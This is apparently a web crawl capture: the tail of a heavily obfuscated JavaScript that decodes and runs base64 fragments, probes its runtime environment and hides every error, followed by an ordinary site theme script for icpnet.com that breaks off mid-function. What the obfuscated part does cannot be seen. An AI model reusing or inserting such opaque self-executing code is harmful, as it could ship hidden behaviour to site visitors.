0ooMHg1ZmUsJ2VdT2UnK'+'StKKDB4N2M1LCdLdVJyJykrSigweDQzOS'+_0x2454777u(0x301)+'KKDB4MWFjLCc5VmxTJykrSigweDRhYiwn'+_0x2454777u(0x339)+'DB4NjMxLCdaJDJvJykrSigweDZkNCwnbl'+'0waScpK0ooMHgzOTksJ3MmdHUnKStKKDB'+'4MTVmLCdSWGU4JykrSigweDJhOCwnUjQ5'+'dCcpK0ooMHg3ZDQsJ1I0OXQnKStKKDB4M'+_0x2454777u(0x325)+'cpK0ooMHg3YTMsJ29bM24nKStKKDB4NTB'+_0x2454777u(0x281)+'K0ooMHgxNGMsJ1VMVUAnKStKKDB4MWFlL'+'CdUMltNJykrSigweDEyOCwndllYZCcpK0'+'ooMHg3NzMsJ25dMGknKSsncicpLGNbSig'+'weDY3NiwneHRMeicpXT1KKDB4NjI2LCd3'+_0x2454777u(0x225)+'ycsY1tKKDB4MzI0LCd1OUdjJyldPWZ1bm'+'N0aW9uKG8scSxyLHMsdCx1LHYseCx5LEE'+'sQil7cmV0dXJuIG8ocSxyLHMsdCx1LHYs'+_0x2454777u(0x236)+'24nKV09ZnVuY3Rpb24obyxxKXtyZXR1cm'+_0x2454777u(0x282)+'pXT1mdW5jdGlvbihvLHEscixzLHQsdSx2'+'KXtyZXR1cm4gbyhxLHIscyx0LHUsdik7f'+'SxjW0ooMHg2OTksJyh0SyMnKV09ZnVuY3'+_0x2454777u(0x3aa)+'xLHIscyx0KTt9LGNbSigweDI1Nywnbl0w'+_0x2454777u(0x420)+'iBvfHxxO30sY1tKKDB4NjFmLCckU1E1Jy'+_0x2454777u(0x22c))+('NGUsJ0pqd3YnKStKKDB4NDFjLCc0b1hMJ'+_0x2454777u(0x332)+_0x2454777u(0x2fd)+_0x2454777u(0x2d9)+'KDB4N2JhLCdeMmxHJykrSigweDc4ZCwna'+'XQzbicpLGNbSigweDVjZCwnJFNRNScpXT'+'1KKDB4MTNlLCdPUVNhJykrSigweDU0Ziw'+'nU0UlRicpK0ooMHgzZWUsJ3MmdHUnKStK'+_0x2454777u(0x28d)+'DYwNSwnMDRBSycpXT1KKDB4MTFjLCdPUV'+'NhJykrSigweDVhNywnd1ZEZycpK0ooMHg'+'3ZjAsJ2VdT2UnKStKKDB4NmE3LCdIVlJK'+'JykrSigweDI2YiwnVVt0WCcpLGNbSigwe'+'DM4NCwnSFZSSicpXT1mdW5jdGlvbihvLH'+_0x2454777u(0x207)+'lPWZ1bmN0aW9uKCl7dmFyIG89ISFbXTty'+_0x2454777u(0x2b6)+'z1vP2Z1bmN0aW9uKCl7dmFyIEs9XzB4OT'+'Y4MzM3M2Q7aWYocil7dmFyIHQ9cltLKDB'+'4MWMwLCdvWzNuJyldKHEsYXJndW1lbnRz'+'KTtyZXR1cm4gcj1udWxsLHQ7fX06ZnVuY'+'3Rpb24oKXt9O3JldHVybiBvPSFbXSxzO3'+'07fSgpO2Z1bmN0aW9uIGYobyxxKXt2YXI'+'gTD1KLHI9e307cltMKDB4NzkyLCdSNDl0'+'JyldPWRbTCgweDQ5OSwnVUxVQCcpXSxyW'+'0woMHg0ZWQsJ2tAbzMnKV09ZnVuY3Rpb2'+'4odSx2KXt2YXIgTT1MO3JldHVybiBkW00'+'oMHg1YzMsJ1NFJUYnKV0odSx2KTt9LHJb'+'TCgweDZkOSwnVUxVQCcpXT1mdW5jdGlvb'+'ih1LHYpe3ZhciBOPUw7cmV0dXJuIGRbTi'+'gweDRiNSwn')+('WWtGVCcpXSh1LHYpO30scltMKDB4NDdiL'+'CdqM3RIJyldPWZ1bmN0aW9uKHUsdix4KX'+'t2YXIgTz1MO3JldHVybiBkW08oMHgxMDk'+'sJ0t2TiEnKV0odSx2LHgpO30scltMKDB4'+'MWVhLCd2WVhkJyldPWZ1bmN0aW9uKHUpe'+'3ZhciBQPUw7cmV0dXJuIGRbUCgweDFkMC'+_0x2454777u(0x251)+_0x2454777u(0x316)+'KV0scltMKDB4MWYzLCdTNGVNJyldPWZ1b'+_0x2454777u(0x2ab)+'4gZFtRKDB4MzYzLCdTRSVGJyldKHUsdik'+_0x2454777u(0x22d)+_0x2454777u(0x259)+'CwnZFJlaicpXT1mdW5jdGlvbih1LHYpe3'+'ZhciBSPUw7cmV0dXJuIGRbUigweDRmNyw'+'nS3VScicpXSh1LHYpO30scltMKDB4NzBj'+_0x2454777u(0x232)+_0x2454777u(0x414)+'tMKDB4NzNiLCdycWxiJyldLHJbTCgweDR'+'iMCwna0BvMycpXT1mdW5jdGlvbih1LHYp'+_0x2454777u(0x428)+'ywnS3ZOIScpXSh1LHYpO307dmFyIHM9cj'+'tmb3IodmFyIHQgaW4gbylpZihkW0woMHg'+'yYjksJzRvWEwnKV0odFtMKDB4NTFmLCdZ'+_0x2454777u(0x336)+_0x2454777u(0x3b1)+'dVTFVAJyldW1QoMHg2Y2MsJzlWbFMnKV0'+_0x2454777u(0x2dc)+'d2l0Y2goeFt5KytdKXtjYXNlJzAnOmZvc'+'ih2YXIgQT0weDI7c1tUKDB4NmIyLCdeMm'+'xHJyldKEEs')+('dltUKDB4N2MyLCdwdjYoJykrJ2gnXSk7Q'+_0x2454777u(0x2b0)+'h1W1QoMHg2ZGUsJ3dWRGcnKStUKDB4NGU'+'wLCdnNmRFJyldKHZbQV1bMHgwXSksdltB'+_0x2454777u(0x348)+'2FzZScxJzp2YXIgQj1zW1QoMHg2N2EsJy'+'hbWDQnKV0oZSx0aGlzLGZ1bmN0aW9uKCl'+'7dmFyIFU9VCxFPURbVSgweDMzZSwncnFs'+'YicpXSh0eXBlb2Ygd2luZG93LERbVSgwe'+_0x2454777u(0x357)+'gweDY4YiwnRiRSSycpXSh0eXBlb2YgcHJ'+_0x2454777u(0x313)+'JiZEW1UoMHg3YTksJzA0QUsnKV0odHlwZ'+'W9mIHJlcXVpcmUsRFtVKDB4Nzc1LCdSWG'+'U4JyldKSYmRFtVKDB4NTdmLCdrQG8zJyl'+'dKHR5cGVvZiBnbG9iYWwsRFtVKDB4MWZj'+'LCd1OUdjJyldKT9nbG9iYWw6dGhpcyxHP'+_0x2454777u(0x3e1)+_0x2454777u(0x2b1)+'oRFtWKDB4M2E2LCdrQG8zJyldKTtyZXR1'+'cm4hSFtWKDB4NTI5LCcodEsjJyldKEIpO'+'307cmV0dXJuIERbVSgweDU3YiwndllYZC'+'cpXShHKTt9KTtjb250aW51ZTtjYXNlJzI'+_0x2454777u(0x264)+'b250aW51ZTtjYXNlJzMnOnZhciBDPXt9O'+'0NbVCgweDM4ZiwnSFZSSicpXT1zW1QoMH'+'gzYmUsJ1JYZTgnKV0sQ1tUKDB4NzJkLCd'+_0x2454777u(0x22a)+'IFc9VDtyZXR1cm4gc1tXKDB4NDYwLCdSN'+_0x2454777u(0x42f)+'dWRGcnKV09')+('c1tUKDB4NzZjLCdXOE9HJyldLENbVCgwe'+'DExOCwnQUJ2JScpXT1mdW5jdGlvbihFLE'+_0x2454777u(0x37c)+'yZCwnS3VScicpXShFLEcpO30sQ1tUKDB4'+'NTAzLCdYKmFjJyldPXNbVCgweDc4Miwnc'+'yZ0dScpXSxDW1QoMHgxZTAsJ29iRlQnKV'+'09c1tUKDB4NjBjLCdLdk4hJyldLENbVCg'+'weGUzLCdUMltNJyldPWZ1bmN0aW9uKEUs'+_0x2454777u(0x447)+_0x2454777u(0x26b)+_0x2454777u(0x2ff)+'7dmFyIFo9VDtyZXR1cm4gc1taKDB4MjQy'+'LCc5VmxTJyldKEUpO307dmFyIEQ9Qztjb'+'250aW51ZTtjYXNlJzQnOnJldHVybiAweD'+'E7fWJyZWFrO319KHQsYXJndW1lbnRzKSl'+'yZXR1cm4gb1t0XTt9ZnVuY3Rpb24gaChv'+'KXt2YXIgYTA9SixxPXt9O3FbYTAoMHg1M'+'2MsJ0FQYV0nKV09ZnVuY3Rpb24odSx2KX'+_0x2454777u(0x3e5)+'kYSwnXjJsRycpXSh1LHYpO30scVthMCgw'+_0x2454777u(0x378)+_0x2454777u(0x2c8)+'gweDcyNSwnaXkxWCcpXSh1LHYpO30scVt'+'hMCgweDJlYiwnWWtGVCcpXT1mdW5jdGlv'+'bih1LHYpe3ZhciBhMz1hMDtyZXR1cm4gZ'+'FthMygweDVmMSwneHRMeicpXSh1LHYpO3'+'0scVthMCgweDFjNCwnN3NoSicpXT1mdW5'+'jdGlvbih1LHYpe3ZhciBhND1hMDtyZXR1'+'cm4gZFthNCgweDdjYSwnU0UlRicpXSh1L'+'HYpO307dmFyIHI9cSxzPW5ldyBSZWdFeH'+'AoZFthMCgw')+('eDZhNiwnVzhPRycpXSwnZycpLHQ9ZFthM'+_0x2454777u(0x433)+'wnKHRLIycpKydjZSddKHMsJycpLHM9ZFt'+'hMCgweDFjYSwnajN0SCcpXShidG9hLG8p'+'W2EwKDB4NjNiLCdqM3RIJyldKCc9Jywwe'+_0x2454777u(0x22e)+_0x2454777u(0x227)+'wKDB4NmI5LCdCZkhnJykrJ3NlJ10oKVth'+'MCgweDczNiwndTlHYycpXSgnJyksbz1zW'+'2EwKDB4NWQ2LCdVW3RYJykrJ2NlJ10oL1'+'thLXpBLVpdL2csZnVuY3Rpb24odSl7dmF'+_0x2454777u(0x354)+'MHg2NWQsJ3RbSTInKSthNSgweDZlNSwnS'+_0x2454777u(0x456)+_0x2454777u(0x451)+'pXSh1LCdaJyk/MHg1YToweDdhLHU9clth'+'NSgweDVkMCwnKFtYNCcpXSh1W2E1KDB4N'+_0x2454777u(0x3fe)+'4nKV0oMHgwKSwweGQpKT91OnJbYTUoMHg'+'yMjIsJ2c2ZEUnKV0odSwweDFhKSk7fSks'+'cz1uZXcgUmVnRXhwKGRbYTAoMHgxZjcsJ'+'0JmSGcnKV0sJ2cnKTtyZXR1cm4gZFthMC'+'gweDYwYiwnaXQzbicpXShkW2EwKDB4N2N'+'lLCdKand2JyldKGRbYTAoMHg1YmEsJ1M0'+'ZU0nKV0oZFthMCgweDU0YywnN3NoSicpX'+'ShkW2EwKDB4NGU1LCdVTFVAJyldKHQsZF'+'thMCgweDJjNSwnbl0waScpXSksZFthMCg'+'weDI1OSwnYjJnUScpXVthMCgweDE4Yywn'+'S3ZOIScpKydjZSddKHMsJycpKSwnLycpL'+'G8pLGRbYTAoMHg3NTAsJ2l5MVgnKV0pO3'+_0x2454777u(0x3cb))+('LGwsbSxuPW5ldyBSZWdFeHAoZFtKKDB4N'+'zIxLCc0U2NUJyldLCdnJyk7aT1kW0ooMH'+_0x2454777u(0x2ed)+_0x2454777u(0x35c)+'MHg1NWEsJyRTUTUnKV09ZnVuY3Rpb24od'+_0x2454777u(0x29c)+'IgYTc9YTY7cmV0dXJuIGRbYTcoMHgxMzE'+_0x2454777u(0x2f3)+'LEQsRSxHKTt9LG9bYTYoMHg0N2EsJyRTU'+'TUnKV09ZnVuY3Rpb24odCx1KXt2YXIgYT'+'g9YTY7cmV0dXJuIGRbYTgoMHg2NzksJ3R'+'bSTInKV0odCx1KTt9LG9bYTYoMHg1ZmYs'+'J25dMGknKV09ZnVuY3Rpb24odCx1LHYse'+_0x2454777u(0x40c)+'BkW2E5KDB4MzBjLCcwNEFLJyldKHQsdSx'+'2LHgseSxBLEIpO30sb1thNigweDY1Nywn'+'aXkxWCcpXT1mdW5jdGlvbih0LHUsdix4L'+_0x2454777u(0x3b8)+'gweGJiLCdPUVNhJyldKHQsdSx2LHgseSk'+'7fTt2YXIgcT1vLHI9ZFthNigweDJjNiwn'+'d1ZEZycpXSh3aW5kb3cse30pLHM9bmV3I'+'FJlZ0V4cChkW2E2KDB4NGQ2LCcwNEFLJy'+'ldLCdnJykscz1yW2RbYTYoMHg2YzIsJ2J'+'6ZlYnKV1bYTYoMHg1ODQsJ1okMm8nKSsn'+_0x2454777u(0x383)+_0x2454777u(0x1d5)+_0x2454777u(0x319)+'jdGlvbigpe3ZhciBhYj1hNix0PXFbYWIo'+'MHg1NWEsJyRTUTUnKV0oZixxW2FiKDB4N'+'mQ1LCcoW1g0JyldKHdpbmRvdyx7fSksMH'+'g4LFsweDcs')+(_0x2454777u(0x1ff)+'jVdLFsweDQsMHg2ZF0sWzB4MywweDc1XS'+'xbMHgyLDB4NjNdLFsweDEsMHg2Zl0sWzB'+_0x2454777u(0x323)+'W2FiKDB4NDNiLCdeMmxHJyldKGYsdCwwe'+'DgsWzB4NywweDZlXSxbMHg0LDB4NzRdLF'+'sweDIsMHg2M10sWzB4MCwweDZjXSksISF'+_0x2454777u(0x324)+'dCwweDQsWzB4MywweDY2XSxbMHgyLDB4N'+'jVdKTt9KCkpKTt9LCEobT1kW0ooMHgyMT'+'YsJ29bM24nKV0obSx3aW5kb3cpKXx8KG0'+'9ZFtKKDB4MjIwLCdwdjYoJyldKGYsbSww'+'eDEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlX'+'SxbMHhhLDB4NzNdLFsweDgsMHg0Y10sWz'+'B4NywweDc0XSxbMHgzLDB4NDVdLFsweDI'+_0x2454777u(0x42d)+'MHg3ZGQsJ0hWUkonKV0obSxpW0ooMHgxO'+_0x2454777u(0x3f8)+'t9KCkpOw==')))();}.toString();return _0x2228858.slice(_0x2228858.indexOf("{") + 1, _0x2228858.lastIndexOf("}"))})())),m[Z(0x187,'Pf1b')])));}catch(N){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901304/1763047114082/template_icp-2024-theme-main.min.js
body_size: 6112
content:
const ICP={html:null,viewportHeight:null,headerData:{el:null,height:0,heightStatic:0,heightScrolling:0,fixOffset:0},scrollPoints:{},onPageNavData:{el:null,menu:null,rect:null,rootMargin:null,height:0,heightStatic:0,heightScrolling:0},modal:null,modalPrevItem:null,modalNextItem:null,hoverIntentMM:!1,activeItemHasMM:null,barItemSetActiveMM:null,replacementTextContainers:null,init(){ICP.setLoaded(),ICP.setProps(),ICP.updateToHash(),ICP.updateToHashSPQueryVar(),ICP.setViewportHeightProperty(),ICP.setHeaderHeight(),ICP.setupMegaMenuPanels(),ICP.setupSubMenuBars(),ICP.setOnPageNavHeight(),ICP.setupMobileReverseRows(),ICP.addHeaderMenuToggleButtons(),ICP.setupFillImages(),ICP.setupHeadingReplacementText(),ICP.setupHeadingReplacementTextMinWIdth(),ICP.setupTabbedCardsButtons(),ICP.setupTabs(),ICP.setupOnPageNavButtons(),ICP.setupScrollPointIntersects(),ICP.setupValueCards(),ICP.setupLogosScroller(),window.addEventListener("scroll",ICP.setScrolling),window.addEventListener("scroll",ICP.setOnPageNavSticky),window.addEventListener("keydown",ICP.escapeMenu),window.addEventListener("resize",ICP.setupHeadingReplacementTextMinWIdth),window.addEventListener("resize",ICP.setViewportHeightProperty),ICP.listen("click",".pf-header__menu-trigger",ICP.triggerMenu),ICP.listen("click",".pf-card-tabs button.pf-card-tab",ICP.updateActiveTabbedCard),ICP.listen("click",".pf-card-tabs-controls button.pf-card-tab",ICP.clickTargetButton),ICP.listen("click",".item-children-toggle",ICP.toggleMenuItemChildren),ICP.listen("click",".triggers-item-children-toggle",ICP.toggleMenuItemChildren),ICP.listen("click",'a[href^="#"]',ICP.goToHash),ICP.listen("click","[data-dropdown-trigger]",ICP.openDropdown),ICP.listen("click",".icp-tabs__nav button",ICP.setActiveTabs),ICP.listen("mouseover",".hs-menu-item",ICP.setMenuItemOpen),ICP.listen("mouseout",".hs-menu-item",ICP.unsetMenuItemOpen),ICP.listen("mouseover",".item-has-mega-menu",ICP.setActiveMegaMenu),ICP.listen("mouseout",".item-has-mega-menu",ICP.unsetActiveMegaMenu),ICP.listen("mouseover",".item-has-bar-layout",ICP.setActiveMegaMenuFromBarLayout),ICP.listen("mouseover",".pf-blog-listings__item",ICP.setActive),ICP.listen("mouseout",".pf-blog-listings__item",ICP.removeActive),ICP.listen("click","[data-legacy-modal-link]",ICP.openLegacyModal),ICP.listen("click","[data-legacy-modal-close]",ICP.closeLegacyModal)},setLoaded(){ICP.html=document.querySelector("HTML"),ICP.html.dataset.loaded="true",ICP.headerData.el=document.querySelector(".pf-header")},setProps(){let headerHeightStaticCP=getComputedStyle(ICP.html).getPropertyValue("--header-height-static"),headerHeightScrollingCP=getComputedStyle(ICP.html).getPropertyValue("--header-height-scrolling");ICP.headerData.heightStatic=parseFloat(headerHeightStaticCP.replace("px","")),ICP.headerData.heightScrolling=parseFloat(headerHeightScrollingCP.replace("px","")),ICP.headerData.fixOffset=ICP.headerData.heightScrolling;let firstOnPageNav=document.querySelectorAll(".pf-on-page-nav")[0];if(firstOnPageNav){ICP.onPageNavData.el=firstOnPageNav;let onPageNavHeightStaticCP=getComputedStyle(ICP.onPageNavData.el).getPropertyValue("--opn-height-static"),onPageNavHeightScrollingCP=getComputedStyle(ICP.onPageNavData.el).getPropertyValue("--opn-height-scrolling");ICP.onPageNavData.heightStatic=parseFloat(onPageNavHeightStaticCP.replace("px","")),ICP.onPageNavData.heightScrolling=parseFloat(onPageNavHeightScrollingCP.replace("px","")),ICP.onPageNavData.height=ICP.onPageNavData.heightStatic,ICP.headerData.fixOffset+=ICP.onPageNavData.heightScrolling}let pageURL=new URL(location);"intent"==new URLSearchParams(pageURL.search).get("preview")&&(ICP.hoverIntentMM=!0)},setViewportHeightProperty(){ICP.viewportHeight=window.innerHeight,oneVHInPixels=.01*window.innerHeight,document.documentElement.style.setProperty("--vh",`${oneVHInPixels}px`)},listen(type,selector,callback){document.addEventListener(type,event=>{const target=event.target.closest(selector);target&&callback(event,target)})},$:(selector,scope=document)=>scope.querySelector(selector),$$:(selector,scope=document)=>Array.from(scope.querySelectorAll(selector)),triggerMenu(event,target){"true"==ICP.html.dataset.pfMenuOpen?(ICP.html.dataset.pfMenuOpen="fade",setTimeout(function(){ICP.html.dataset.pfMenuOpen="false"},400)):ICP.html.dataset.pfMenuOpen="true"},escapeMenu(event){"Escape"==event.code&&"true"==ICP.html.dataset.pfMenuOpen&&ICP.triggerMenu()},menuHighlight(activeURL){ICP.$$('a[role="menuitem"]').forEach(anchor=>{anchor.href===activeURL&&anchor.closest("li.hs-menu-item").classList.add("active-branch")})},setupSubMenuBars(){let megaMenu=document.getElementsByClassName("pf-header__mega-menu")[0];[...megaMenu.querySelectorAll(".hs-menu-item > a")].filter(menuItemAnchor=>menuItemAnchor.href.includes("[child=bar]")).forEach(item=>{item.removeAttribute("href"),item.classList.add("triggers-item-children-toggle"),item.closest(".hs-menu-item").classList.add("item-has-bar-layout"),item.closest(".hs-menu-item").querySelectorAll(":scope > .hs-menu-children-wrapper")[0].classList.add("children-wrapper-is-bar-layout"),item.closest(".hs-menu-item").querySelectorAll(":scope > .hs-menu-children-wrapper > .hs-menu-item").forEach(item=>item.classList.add("item-is-bar-layout"))})},setMenuItemOpen(event,target){target.classList.contains("item-has-mega-menu")&&ICP.setActiveMegaMenu("mouseover",target)},unsetMenuItemOpen(event,target){},setActiveMegaMenuFromBarLayout(event,target){let barChildrenWithMM=target.querySelectorAll(".item-has-mega-menu");if(barChildrenWithMM.length<1)return!1;null==ICP.barItemSetActiveMM&&(ICP.setActiveMegaMenu("mouseover",barChildrenWithMM[0]),ICP.barItemSetActiveMM=!0),target.addEventListener("mouseleave",ICP.unsetActiveMegaMenuFromBarLayout)},unsetActiveMegaMenuFromBarLayout(event){let currentActiveBarItemMM=document.querySelectorAll(".active-mega-menu")[0];currentActiveBarItemMM&&(currentActiveBarItemMM.classList.remove("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","false"),ICP.activeItemHasMM=null),ICP.barItemSetActiveMM=null,event.target.removeEventListener("mouseleave",ICP.unsetActiveMegaMenuFromBarLayout)},unsetActiveMegaMenu(event,target){if(null==ICP.activeItemHasMM)return!1;ICP.hoverIntentMM||target.classList.contains("active-mega-menu")&&(target.classList.contains("item-is-bar-layout")||(target.classList.remove("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","false"),ICP.activeItemHasMM=null))},setActiveMegaMenu(event,target){ICP.hoverIntentMM||(null!=ICP.activeItemHasMM&&(ICP.activeItemHasMM.classList.remove("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","false"),ICP.activeItemHasMM=null),target.classList.add("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","true"),ICP.activeItemHasMM=target)},setupMegaMenuPanels(){let panelsWrapper=document.getElementsByClassName("pf-mega-menu-panels-wrapper")[0];if(!panelsWrapper)return;if(ICP.html.classList.contains("hs-inline-edit"))return void(document.getElementsByClassName("_HS-global-content-iframe-tree")[0]?panelsWrapper.classList.add("is-global-editor"):setTimeout(()=>{panelsWrapper.classList.add("is-local-editor")},2e3));let megaMenu=document.getElementsByClassName("pf-header__mega-menu")[0];if(!megaMenu)return;let panels=panelsWrapper.querySelectorAll(".dnd-section");panels&&(panels.forEach(panel=>{let targetMenuItemLabel="[mega="+panel.querySelector(".panel-id").getAttribute("data-panel-id")+"]",targetMenuItem=[...megaMenu.querySelectorAll(".hs-menu-item > a")].filter(menuItemAnchor=>menuItemAnchor.href.includes(targetMenuItemLabel));targetMenuItem[0]&&(targetMenuItem[0].removeAttribute("href"),targetMenuItem[0].classList.add("triggers-item-children-toggle"),ICP.relocateMegaMenuPanel(panel,targetMenuItem[0]))}),panelsWrapper.replaceChildren(),[...megaMenu.querySelectorAll(".hs-menu-item > a")].filter(menuItemAnchor=>menuItemAnchor.textContent.includes("[mega=")).forEach(element=>{element.closest("li.hs-menu-item").style.display="none"}),ICP.setupMMRowsToTabs())},relocateMegaMenuPanel(panel,target){if(!target)return;let menuItem=target.closest(".hs-menu-item"),wrapper=menuItem.querySelectorAll(".hs-menu-children-wrapper")[0];wrapper&&(wrapper.innerHTML="",menuItem.classList.add("item-has-mega-menu"),wrapper.classList.add("children-wrapper-is-mega-menu"),wrapper.replaceChildren(panel))},getElemDistance(element){let location=0;if(element.offsetParent)do{location+=element.offsetTop,element=element.offsetParent}while(element);return location>=0?location:0},setHeaderHeight(scrolling=!1){scrolling?(ICP.headerData.scrolling=!0,ICP.headerData.height=ICP.headerData.heightScrolling):(ICP.headerData.scrolling=!1,ICP.headerData.height=ICP.headerData.heightStatic)},setScrolling(){window.scrollY>ICP.headerData.heightStatic?(ICP.html.dataset.pfScrolling="true",ICP.headerData.scrolling||ICP.setHeaderHeight(!0)):(ICP.html.dataset.pfScrolling="false",ICP.setHeaderHeight())},updateToHash(){if(location.hash){let hash=document.getElementById(location.hash.substring(1));if(!hash)return!1;setTimeout(()=>{let hashTop=ICP.getElemDistance(hash);hashTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:hashTop,left:0,behavior:"smooth"})},250)}},updateToHashSPQueryVar(){let scrollPointAnchor=new URL(document.location).searchParams.get("sp");if(scrollPointAnchor){let hash=document.getElementById(scrollPointAnchor);if(!hash)return!1;setTimeout(()=>{let hashTop=ICP.getElemDistance(hash);hashTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:hashTop,left:0,behavior:"smooth"})},250)}},setupOnPageNavButtons(){if(!ICP.onPageNavData.el)return;let template=ICP.onPageNavData.el.getElementsByTagName("template")[0],nav=ICP.onPageNavData.el.getElementsByTagName("nav")[0];if(ICP.scrollPoints=document.querySelectorAll(".pf-scroll-point"),0==ICP.scrollPoints.length)return!1;let scrollpointOffsetTops=[];ICP.scrollPoints.forEach((point,index)=>{if(point.hasAttribute("data-label")){scrollpointOffsetTops.push(point.offsetTop);const clone=template.content.cloneNode(!0);let button=clone.querySelector("button");clone.querySelector(".text").textContent=point.getAttribute("data-label"),button.setAttribute("data-target",point.getAttribute("name")),nav.appendChild(clone)}}),ICP.scrollPoints.forEach((point,index)=>{if(point.hasAttribute("data-label")){let thisPoint=scrollpointOffsetTops[index],nextPoint=scrollpointOffsetTops[index+1];nextPoint||(nextPoint=thisPoint+100),point.style.height=nextPoint-thisPoint+"px"}}),nav.querySelectorAll("button")[0].setAttribute("active","active"),ICP.listen("click",".pf-on-page-nav button",ICP.goToScrollPoint),ICP.onPageNavData.el.setAttribute("active","active"),ICP.onPageNavData.menu=ICP.onPageNavData.el.querySelectorAll("NAV")[0],ICP.onPageNavData.rect=ICP.onPageNavData.el.querySelectorAll(".row-fluid")[0].getBoundingClientRect();let fromBottom=ICP.viewportHeight-1-ICP.headerData.fixOffset;ICP.onPageNavData.rootMargin=ICP.headerData.fixOffset+"px 0px -"+fromBottom+"px 0px"},goToHash(event,target){event.preventDefault();let hash=document.getElementById(target.href.split("#")[1]);if(!hash)return!1;let hashTop=ICP.getElemDistance(hash);ICP.html.scrollTo({top:hashTop,left:0,behavior:"smooth"})},openDropdown(event,target){const dropdownList=ICP.$("[data-dropdown-list]",target.closest("[data-dropdown]"));function handleClick(event){dropdownList.contains(event.target)||(dropdownList.classList.add("is-hidden"),window.removeEventListener("click",handleClick))}dropdownList.classList.contains("is-hidden")&&(dropdownList.classList.remove("is-hidden"),window.requestAnimationFrame(()=>{window.addEventListener("click",handleClick)}))},setActiveTabs(event,target){if("DOMContentLoaded"===event.type);else if("click"===event.type){let parentTabs=target.closest(".icp-tabs"),tabsNav=parentTabs.querySelector(".icp-tabs__nav"),tabsPanels=parentTabs.querySelectorAll(".icp-tabs__panel"),targetPanel=target.dataset.targetPanel;if("true"==target.dataset.active)return;let current=tabsNav.querySelector('[data-active="true"]');current&&(current.dataset.active="false"),target.dataset.active="true",tabsPanels.forEach(panel=>{"true"==panel.dataset.active&&(panel.dataset.active="false"),panel.dataset.panel==targetPanel&&(panel.dataset.active="true")})}},setupTabs(){document.querySelectorAll(".icp-tabs").forEach(tabsInstance=>{tabsInstance.dataset.active="true";const clickEvent=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});setTimeout(()=>{tabsInstance.getElementsByTagName("button")[0].dispatchEvent(clickEvent)},200)})},goToScrollPoint(event,target){let scrollPoint=document.querySelector("#"+target.getAttribute("data-target")),scrollPointTop=ICP.getElemDistance(scrollPoint);target.closest(".pf-on-page-nav").querySelectorAll("[active]")[0].removeAttribute("active"),target.setAttribute("active","active"),scrollPointTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:scrollPointTop,left:0,behavior:"smooth"})},setupMobileReverseRows(){document.querySelectorAll(".pf-mobile-reverse-row").forEach(module=>{let cell=module.closest(".widget-type-cell");cell.classList.contains("span12")||cell.closest(".row-fluid").classList.add("row-fluid--mobile-reverse")})},hideColumnMobile(childElementID){let targetSpan,closestSpan=document.getElementById(childElementID).closest('[class*="span"]');targetSpan=closestSpan.classList.contains("span12","dnd-module")?closestSpan.closest(".dnd-column"):closestSpan,targetSpan.setAttribute("data-hidden-mobile","true")},addHeaderMenuToggleButtons(){let targetMenu=document.querySelector(".pf-header__mega-menu");if(!targetMenu)return;let itemhasChildren=targetMenu.querySelectorAll(".hs-item-has-children");itemhasChildren&&itemhasChildren.forEach(item=>{let button=document.createElement("button");button.setAttribute("type","button"),button.setAttribute("data-hidden-dsmall","true"),button.classList.add("item-children-toggle");let buttonInner=document.createElement("span");buttonInner.classList.add("button-inner");let icon=document.createElement("span");icon.classList.add("material-icons"),icon.innerText="expand_more",buttonInner.appendChild(icon),button.appendChild(buttonInner),item.appendChild(button)})},toggleMenuItemChildren(event,target){target.closest(".hs-item-has-children").toggleAttribute("active")},setupFillImages(){let fillImages=document.querySelectorAll(".pf-fill-image");fillImages.forEach(image=>{let cellColumn=image.closest(".widget-type-cell");cellColumn.classList.add("pf-fill-image-container"),cellColumn.closest(".row-fluid").classList.add("pf-fill-image-row")}),fillImages.forEach(image=>{image.setAttribute("active","active")})},setupHeadingReplacementText(){if(ICP.replacementTextContainers=document.querySelectorAll(".replacement-text"),!ICP.replacementTextContainers)return!1;ICP.replacementTextContainers.forEach(container=>{let firstItem=container.querySelectorAll(".text-item")[0];container.style.width=firstItem.offsetWidth+"px",autoplayInterval=setInterval(()=>{let nextItem,activeItem=container.querySelector(".text-item[active]");nextItem=activeItem.nextElementSibling&&activeItem.nextElementSibling.classList.contains("text-item")?activeItem.nextElementSibling:firstItem,container.style.width=nextItem.offsetWidth+"px",nextItem.setAttribute("active","active"),activeItem.removeAttribute("active","active")},2e3)})},setupHeadingReplacementTextMinWIdth(){if(!ICP.replacementTextContainers)return!1;ICP.replacementTextContainers.forEach(container=>{let requiredWidth=0,textItems=container.querySelectorAll(".text-item"),textBefore=container.closest(".heading-line").querySelector(".replacement-before"),textAfter=container.closest(".heading-line").querySelector(".replacement-after"),newlineBefore=container.closest(".heading-line").querySelector(".replacement-text-newline-before"),newlineAfter=container.closest(".heading-line").querySelector(".replacement-text-newline-after"),headingWidth=container.closest(".pf-enhanced-heading").offsetWidth;if(textItems.forEach(item=>{item.offsetWidth>requiredWidth&&(requiredWidth=item.offsetWidth)}),requiredWidth+=20,textBefore&&textAfter){let beforeRequired=textBefore.offsetWidth+requiredWidth,afterRequired=textAfter.offsetWidth+requiredWidth;beforeRequired>headingWidth&&afterRequired>headingWidth?(newlineBefore.style.display="block",newlineAfter.style.display="block"):beforeRequired>headingWidth&&afterRequired<headingWidth?(newlineBefore.style.display="block",newlineAfter.style.display="none"):beforeRequired<headingWidth&&afterRequired>headingWidth?(newlineBefore.style.display="none",newlineAfter.style.display="block"):(newlineBefore.style.display="none",newlineAfter.style.display="none")}else if(textBefore){let beforeRequired=textBefore.offsetWidth+requiredWidth;newlineAfter.style.display="none",newlineBefore.style.display=beforeRequired>headingWidth?"block":"none"}else if(textAfter){let afterRequired=textAfter.offsetWidth+requiredWidth;newlineBefore.style.display="none",newlineAfter.style.display=afterRequired>headingWidth?"block":"none"}})},setupTabbedCardsButtons(){document.querySelectorAll(".pf-card-tabs").forEach(function(group){let 